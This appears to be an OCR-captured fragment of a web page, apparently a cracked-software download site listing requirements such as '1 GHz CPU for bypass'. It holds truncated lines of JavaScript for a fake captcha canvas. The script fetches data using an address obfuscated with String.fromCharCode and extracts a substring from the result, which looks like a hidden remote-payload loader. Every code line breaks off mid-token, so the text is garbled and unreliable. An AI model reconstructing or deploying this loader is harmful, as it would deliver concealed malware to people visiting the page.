
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz CPU for bypass
RAM:
Enough for patching
Disk space:
Required: 64 GB